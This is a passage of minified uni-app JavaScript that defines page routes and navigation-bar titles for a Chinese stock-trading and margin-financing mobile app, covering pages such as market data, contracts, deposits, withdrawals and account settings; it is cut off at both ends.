e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:4},__uniConfig.globalStyle,{navigationBarTitleText:"我的",navigationStyle:"custom"})},[e("pages-index-my",{slot:"page"})])}},meta:{id:3,name:"pages-index-my",isNVue:!1,maxWidth:0,pagePath:"pages/index/my",isQuit:!0,isTabBar:!0,tabBarIndex:4,windowTop:0}},{path:"/pages/index/contract",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:3},__uniConfig.globalStyle,{navigationBarTitleText:"合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pages-index-contract",{slot:"page"})])}},meta:{id:4,name:"pages-index-contract",isNVue:!1,maxWidth:0,pagePath:"pages/index/contract",isQuit:!0,isTabBar:!0,tabBarIndex:3,windowTop:0}},{path:"/pages/index/news",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:2},__uniConfig.globalStyle,{navigationBarTitleText:"资讯",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pages-index-news",{slot:"page"})])}},meta:{id:5,name:"pages-index-news",isNVue:!1,maxWidth:0,pagePath:"pages/index/news",isQuit:!0,isTabBar:!0,tabBarIndex:2,windowTop:0}},{path:"/pages/index/marketConditions",component:{render:function(e){return e("Page",{props:Object.assign({isQuit:!0,isTabBar:!0,tabBarIndex:1},__uniConfig.globalStyle,{navigationBarTitleText:"行情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pages-index-marketConditions",{slot:"page"})])}},meta:{id:6,name:"pages-index-marketConditions",isNVue:!1,maxWidth:0,pagePath:"pages/index/marketConditions",isQuit:!0,isTabBar:!0,tabBarIndex:1,windowTop:0}},{path:"/pages/index/home",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationStyle:"custom"})},[e("pages-index-home",{slot:"page"})])}},meta:{name:"pages-index-home",isNVue:!1,maxWidth:0,pagePath:"pages/index/home",windowTop:0}},{path:"/pages/index/stockMarket",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",navigationStyle:"custom"})},[e("pages-index-stockMarket",{slot:"page"})])}},meta:{name:"pages-index-stockMarket",isNVue:!1,maxWidth:0,pagePath:"pages/index/stockMarket",windowTop:0}},{path:"/pagesB/gupiao/gupiaoDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大盘详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-gupiaoDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoDetail",windowTop:0}},{path:"/pagesB/gupiao/raffle",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-raffle",{slot:"page"})])}},meta:{name:"pagesB-gupiao-raffle",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/raffle",windowTop:0}},{path:"/pagesB/gupiao/winRecord",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"抽奖记录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-winRecord",{slot:"page"})])}},meta:{name:"pagesB-gupiao-winRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/winRecord",windowTop:0}},{path:"/pagesB/function/yingBaby",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#ee0a24"})},[e("pagesB-function-yingBaby",{slot:"page"})])}},meta:{name:"pagesB-function-yingBaby",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/yingBaby",windowTop:44}},{path:"/pagesB/function/articlePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:""})},[e("pagesB-function-articlePage",{slot:"page"})])}},meta:{name:"pagesB-function-articlePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/articlePage",windowTop:44}},{path:"/pagesB/function/free",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"免费体验"})},[e("pagesB-function-free",{slot:"page"})])}},meta:{name:"pagesB-function-free",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/free",windowTop:44}},{path:"/pagesB/function/lineselection",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"线路选择",navigationStyle:"custom",enablePullDownRefresh:!1})},[e("pagesB-function-lineselection",{slot:"page"})])}},meta:{name:"pagesB-function-lineselection",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/lineselection",windowTop:0}},{path:"/pagesB/gupiao/heyueApply",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"申请合约",navigationStyle:"custom",enablePullDownRefresh:!1})},[e("pagesB-gupiao-heyueApply",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueApply",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueApply",windowTop:0}},{path:"/pagesB/gupiao/chongzhi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-chongzhi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-chongzhi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/chongzhi",windowTop:0}},{path:"/pagesB/gupiao/tixian",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"提现",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-tixian",{slot:"page"})])}},meta:{name:"pagesB-gupiao-tixian",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/tixian",windowTop:0}},{path:"/pagesB/gupiao/heyueDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"合约详情",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueDetail",windowTop:0}},{path:"/pagesB/gupiao/historyheyueDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"历史合约",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-historyheyueDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-historyheyueDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/historyheyueDetail",windowTop:0}},{path:"/pagesB/gupiao/heyueChengjiaoList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"成交记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueChengjiaoList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueChengjiaoList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueChengjiaoList",windowTop:44}},{path:"/pagesB/gupiao/heyueErrorList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"失败记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueErrorList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueErrorList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueErrorList",windowTop:44}},{path:"/pagesB/gupiao/heyueCheDanList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"撤销记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-heyueCheDanList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueCheDanList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueCheDanList",windowTop:44}},{path:"/pagesB/gupiao/orderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"订单详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/orderDetail",windowTop:0}},{path:"/pagesB/gupiao/zixuanJiaoyi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-zixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-zixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/zixuanJiaoyi",windowTop:0}},{path:"/pagesB/setting/setting",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"通用设置",enablePullDownRefresh:!1})},[e("pagesB-setting-setting",{slot:"page"})])}},meta:{name:"pagesB-setting-setting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setting",windowTop:44}},{path:"/pagesB/setting/setLoginPassword",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改密码",enablePullDownRefresh:!1})},[e("pagesB-setting-setLoginPassword",{slot:"page"})])}},meta:{name:"pagesB-setting-setLoginPassword",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/setLoginPassword",windowTop:44}},{path:"/pagesB/setting/newPhone",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"修改手机号",enablePullDownRefresh:!1})},[e("pagesB-setting-newPhone",{slot:"page"})])}},meta:{name:"pagesB-setting-newPhone",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newPhone",windowTop:44}},{path:"/pagesB/setting/newsSetting",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"消息通知",enablePullDownRefresh:!1})},[e("pagesB-setting-newsSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-newsSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/newsSetting",windowTop:44}},{path:"/pagesB/my/peiziPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"配资协议",enablePullDownRefresh:!1})},[e("pagesB-my-peiziPage",{slot:"page"})])}},meta:{name:"pagesB-my-peiziPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/peiziPage",windowTop:44}},{path:"/pagesB/my/moneyRecord",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"记录",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-my-moneyRecord",{slot:"page"})])}},meta:{name:"pagesB-my-moneyRecord",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/moneyRecord",windowTop:44}},{path:"/pagesB/setting/anquanSetting",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"账号与安全",enablePullDownRefresh:!1})},[e("pagesB-setting-anquanSetting",{slot:"page"})])}},meta:{name:"pagesB-setting-anquanSetting",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/anquanSetting",windowTop:44}},{path:"/pagesB/my/signPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-my-signPage",{slot:"page"})])}},meta:{name:"pagesB-my-signPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/signPage",windowTop:0}},{path:"/pagesB/my/systemNews",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"系统消息"})},[e("pagesB-my-systemNews",{slot:"page"})])}},meta:{name:"pagesB-my-systemNews",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/systemNews",windowTop:44}},{path:"/pagesB/my/taskPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"任务中心",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-my-taskPage",{slot:"page"})])}},meta:{name:"pagesB-my-taskPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/taskPage",windowTop:0}},{path:"/pagesB/my/activeCenter",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动中心",enablePullDownRefresh:!1})},[e("pagesB-my-activeCenter",{slot:"page"})])}},meta:{name:"pagesB-my-activeCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeCenter",windowTop:44}},{path:"/pagesB/my/activeDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动详情",enablePullDownRefresh:!1})},[e("pagesB-my-activeDetail",{slot:"page"})])}},meta:{name:"pagesB-my-activeDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/activeDetail",windowTop:44}},{path:"/pagesB/gupiao/searchPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"搜索",enablePullDownRefresh:!1})},[e("pagesB-gupiao-searchPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-searchPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/searchPage",windowTop:44}},{path:"/pagesB/gupiao/dailiCenter",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"代理中心",enablePullDownRefresh:!1})},[e("pagesB-gupiao-dailiCenter",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiCenter",windowTop:44}},{path:"/pagesB/gupiao/dailiList",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下线列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-dailiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-dailiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/dailiList",windowTop:44}},{path:"/pagesB/gupiao/jiaoyiPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"交易",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-jiaoyiPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-jiaoyiPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/jiaoyiPage",windowTop:0}},{path:"/pagesB/gupiao/moneyMinxi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-moneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-moneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/moneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/heyueMoneyMinxi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!1})},[e("pagesB-gupiao-heyueMoneyMinxi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-heyueMoneyMinxi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/heyueMoneyMinxi",windowTop:44}},{path:"/pagesB/gupiao/mingxiDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"资金明细",enablePullDownRefresh:!1})},[e("pagesB-gupiao-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/mingxiDetail",windowTop:44}},{path:"/pagesB/my/mingxiDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"详情",enablePullDownRefresh:!1})},[e("pagesB-my-mingxiDetail",{slot:"page"})])}},meta:{name:"pagesB-my-mingxiDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/mingxiDetail",windowTop:44}},{path:"/pagesB/gupiao/lixiQuan",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[e("pagesB-gupiao-lixiQuan",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuan",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuan",windowTop:44}},{path:"/pagesB/gupiao/lixililv",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息利率",enablePullDownRefresh:!1})},[e("pagesB-gupiao-lixililv",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixililv",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixililv",windowTop:44}},{path:"/pagesB/gupiao/lixiQuanDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"利息券",enablePullDownRefresh:!1})},[e("pagesB-gupiao-lixiQuanDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-lixiQuanDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/lixiQuanDetail",windowTop:44}},{path:"/pagesB/login/login",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"登录",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-login-login",{slot:"page"})])}},meta:{name:"pagesB-login-login",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/login",windowTop:0}},{path:"/pagesB/login/signIn",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"注册",navigationBarBackgroundColor:"#ffffff"})},[e("pagesB-login-signIn",{slot:"page"})])}},meta:{name:"pagesB-login-signIn",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/signIn",windowTop:44}},{path:"/pagesB/login/forget",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"忘记密码"})},[e("pagesB-login-forget",{slot:"page"})])}},meta:{name:"pagesB-login-forget",isNVue:!1,maxWidth:0,pagePath:"pagesB/login/forget",windowTop:44}},{path:"/pagesB/my/choujiang",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"大转盘",enablePullDownRefresh:!1})},[e("pagesB-my-choujiang",{slot:"page"})])}},meta:{name:"pagesB-my-choujiang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/choujiang",windowTop:44}},{path:"/pagesB/my/renZheng",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[e("pagesB-my-renZheng",{slot:"page"})])}},meta:{name:"pagesB-my-renZheng",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/renZheng",windowTop:44}},{path:"/pagesB/my/helpCenter",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",enablePullDownRefresh:!1})},[e("pagesB-my-helpCenter",{slot:"page"})])}},meta:{name:"pagesB-my-helpCenter",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/helpCenter",windowTop:44}},{path:"/pagesB/my/tutorial",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"钱包教程",enablePullDownRefresh:!1})},[e("pagesB-my-tutorial",{slot:"page"})])}},meta:{name:"pagesB-my-tutorial",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorial",windowTop:44}},{path:"/pagesB/my/tutorialDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"教程详情",enablePullDownRefresh:!1})},[e("pagesB-my-tutorialDetail",{slot:"page"})])}},meta:{name:"pagesB-my-tutorialDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/tutorialDetail",windowTop:44}},{path:"/pagesB/gupiao/gupiaoBang",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"涨幅榜",enablePullDownRefresh:!1})},[e("pagesB-gupiao-gupiaoBang",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gupiaoBang",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gupiaoBang",windowTop:44}},{path:"/pagesB/gupiao/gainianPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门概念",enablePullDownRefresh:!1})},[e("pagesB-gupiao-gainianPage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gainianPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gainianPage",windowTop:44}},{path:"/pagesB/gupiao/hangyePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"行情",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-hangyePage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hangyePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hangyePage",windowTop:44}},{path:"/pagesB/gupiao/hotGPpage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"精选股票",enablePullDownRefresh:!1})},[e("pagesB-gupiao-hotGPpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGPpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGPpage",windowTop:44}},{path:"/pagesB/my/contextPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"",enablePullDownRefresh:!1})},[e("pagesB-my-contextPage",{slot:"page"})])}},meta:{name:"pagesB-my-contextPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/contextPage",windowTop:44}},{path:"/pagesB/order/yingOrder",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝订单",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-order-yingOrder",{slot:"page"})])}},meta:{name:"pagesB-order-yingOrder",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/yingOrder",windowTop:44}},{path:"/pagesB/order/orderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"盈盈宝收益"})},[e("pagesB-order-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-order-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/order/orderDetail",windowTop:44}},{path:"/pagesB/my/vipPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"VIP等级说明",enablePullDownRefresh:!1})},[e("pagesB-my-vipPage",{slot:"page"})])}},meta:{name:"pagesB-my-vipPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/vipPage",windowTop:44}},{path:"/pagesB/my/userInfo",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"个人信息",enablePullDownRefresh:!1})},[e("pagesB-my-userInfo",{slot:"page"})])}},meta:{name:"pagesB-my-userInfo",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/userInfo",windowTop:44}},{path:"/pagesB/setting/kefu",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1})},[e("pagesB-setting-kefu",{slot:"page"})])}},meta:{name:"pagesB-setting-kefu",isNVue:!1,maxWidth:0,pagePath:"pagesB/setting/kefu",windowTop:44}},{path:"/pagesB/my/shiming",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"实名认证",enablePullDownRefresh:!1})},[e("pagesB-my-shiming",{slot:"page"})])}},meta:{name:"pagesB-my-shiming",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/shiming",windowTop:44}},{path:"/pagesB/my/cardPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"银行卡",enablePullDownRefresh:!1})},[e("pagesB-my-cardPage",{slot:"page"})])}},meta:{name:"pagesB-my-cardPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/cardPage",windowTop:44}},{path:"/pagesB/my/sanfangPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"三方账户",enablePullDownRefresh:!1})},[e("pagesB-my-sanfangPage",{slot:"page"})])}},meta:{name:"pagesB-my-sanfangPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/sanfangPage",windowTop:44}},{path:"/pagesB/my/addBankCard",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加银行卡",enablePullDownRefresh:!1})},[e("pagesB-my-addBankCard",{slot:"page"})])}},meta:{name:"pagesB-my-addBankCard",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addBankCard",windowTop:44}},{path:"/pagesB/my/addSanFang",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"添加三方账户",enablePullDownRefresh:!1})},[e("pagesB-my-addSanFang",{slot:"page"})])}},meta:{name:"pagesB-my-addSanFang",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/addSanFang",windowTop:44}},{path:"/pagesB/gupiao/newsDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"新闻详情",enablePullDownRefresh:!1})},[e("pagesB-gupiao-newsDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-newsDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/newsDetail",windowTop:44}},{path:"/pagesB/function/webView",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"绑定",enablePullDownRefresh:!1})},[e("pagesB-function-webView",{slot:"page"})])}},meta:{name:"pagesB-function-webView",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/webView",windowTop:44}},{path:"/pagesB/function/appDown",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"APP下载",enablePullDownRefresh:!1})},[e("pagesB-function-appDown",{slot:"page"})])}},meta:{name:"pagesB-function-appDown",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/appDown",windowTop:44}},{path:"/pagesB/function/orderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"充值",enablePullDownRefresh:!1})},[e("pagesB-function-orderDetail",{slot:"page"})])}},meta:{name:"pagesB-function-orderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/orderDetail",windowTop:44}},{path:"/pagesB/function/chatPage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"客服",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-function-chatPage",{slot:"page"})])}},meta:{name:"pagesB-function-chatPage",isNVue:!1,maxWidth:0,pagePath:"pagesB/function/chatPage",windowTop:0}},{path:"/pagesB/my/invitePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"邀请",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-my-invitePage",{slot:"page"})])}},meta:{name:"pagesB-my-invitePage",isNVue:!1,maxWidth:0,pagePath:"pagesB/my/invitePage",windowTop:0}},{path:"/pagesB/gupiao/gzDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指详情",enablePullDownRefresh:!1,navigationStyle:"custom"})},[e("pagesB-gupiao-gzDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gzDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gzDetail",windowTop:0}},{path:"/pagesB/gupiao/exchange_rate",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"汇率换算",navigationBarTextStyle:"white",navigationBarBackgroundColor:"#2c7fdb"})},[e("pagesB-gupiao-exchange_rate",{slot:"page"})])}},meta:{name:"pagesB-gupiao-exchange_rate",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/exchange_rate",windowTop:44}},{path:"/pagesB/gupiao/gMZixuanJiaoyi",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"港美个股",enablePullDownRefresh:!0,navigationStyle:"custom",pullToRefresh:{support:!0}})},[e("pagesB-gupiao-gMZixuanJiaoyi",{slot:"page"})])}},meta:{name:"pagesB-gupiao-gMZixuanJiaoyi",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/gMZixuanJiaoyi",windowTop:0}},{path:"/pagesB/gupiao/guzhiList",component:{render:function(e){return 